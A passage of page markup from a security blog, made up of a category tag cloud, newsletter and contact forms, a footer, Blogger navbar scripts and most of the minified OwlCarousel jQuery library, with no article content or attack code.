<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/sql%20injection'>sql injection</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Others'>Others</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Reverse%20Engineering'>Reverse Engineering</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Gmail%20hacks'>Gmail hacks</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20Tools'>Hacking Tools</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Security%20flaws'>Security flaws</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Sponsored%20Reivews'>Sponsored Reivews</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Wordpress%20Security'>Wordpress Security</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Computer%20Forensics'>Computer Forensics</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cracks%20and%20Keygens'>Cracks and Keygens</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cryptography'>Cryptography</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Hacking%20basics'>Hacking basics</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/bug%20bounty'>bug bounty</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/videos'>videos</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Cheat%20and%20tricks'>Cheat and tricks</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Computer%20hacking'>Computer hacking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Course%20Reviews'>Course Reviews</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Password%20Cracking'>Password Cracking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/SSI%20Vulnerability'>SSI Vulnerability</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/Stuxnet'>Stuxnet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.rafayhackingarticles.net/search/label/iPhone%20Hacking'>iPhone Hacking</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-ad section' id='footer-ad'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<div class="homerss">
<div class="homewrap" style="margin-left: 0px;">

<span class="homespanrss1">SIGN UP FOR MY FREE NEWSLETTER</span><div class="homespanrss2">Learn How to Excel In Penetration Testing &amp; Become an Expert Security Researcher.</div>
<i class="home-arr fa fa-angle-double-down"></i><form action="http://feedburner.google.com/fb/a/mailverify" method="post" onsubmit="window.open  ('http://feedburner.google.com/fb/a/mailverify?uri=HackingAndCracking', 'popupwindow', 'scrollbars=yes,width=550,height=520');return   true" target="popupwindow" style="
    display: block;
"><input class="emailupdatesinput" gtbfieldid="10" name="email" onblur="if (this.value ==   '') {this.value = 'Submit Email Here...';}" onfocus="if (this.value == 'Submit Email Here...')                                                          {this.value = '';}" type="text" value="Submit Email Here..." style="TEXT-ALIGN: CENTER;"/><input name="uri" type="hidden" value="HackingAndCracking" />
</form>
</div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='bottom-nav row'>
<div class='menu-bottom no-items section' id='menu-bottom'>
</div>
<div class='contact-button'><a href='#'><i class='fa fa-paper-plane'></i> Contact us</a></div>
</div>
<div class='row' id='footer'>
<div class='footer-column no-items section' id='column1'></div>
<div class='footer-column no-items section' id='column2'></div>
<div class='footer-column no-items section' id='column3'></div>
</div>
</div>
<div class='clear'></div>
<!-- Copyrights -->
<div id='copyrights'>
<div class='copyrights row'>
<div class='copytext'> &#169; 2016 All Rights Reserved by <a href='http://www.rafayhackingarticles.net/'>RHA Info Sec.</a>
<a class='upbt' href='#top'>Top <i class='fa fa-chevron-up'></i></a></div>
</div>
</div>
</div>
<div class='contact-sec section' id='contact-sec'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<a class='contact-close' href='#'><i class='fa fa-times'></i></a>
</div></div>
<!-- Contact Us form -->
<div class='hidden-contact' style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm10'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm10_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm10_contact-form-email' name='email' placeholder='Email' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm10_contact-form-email-message' name='email-message' placeholder='Message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm10_contact-form-submit' type='button' value='Send'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm10_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm10_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3121270199089759062?po\x3d1539573944693716530\x26origin\x3dhttp://www.rafayhackingarticles.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
  //<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
